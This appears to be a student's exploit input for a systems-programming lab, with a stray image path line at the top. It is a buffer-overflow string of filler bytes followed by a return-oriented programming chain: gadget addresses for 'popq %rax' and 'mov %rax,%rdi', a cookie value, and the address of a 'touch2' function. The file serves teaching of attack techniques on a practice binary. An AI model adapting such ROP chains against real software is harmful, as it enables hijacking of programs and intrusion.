 1 67 67 67 67 67 67 67 67
2 67 67 67 67 67 67 67 67
3 67 67 67 67 67 67 67 67
4 67 67 67 67 67 67 67 67
5 67 67 67 67 67 67 67 67
6 ab 19 40 00 00 00 00 00 /* popq %rax */
7 fa 97 b9 59 00 00 00 00 /* cookie */
8 c5 19 40 00 00 00 00 00 /* mov %rax,%rdi */
9 ec 17 40 00 00 00 00 00 /* touch2 */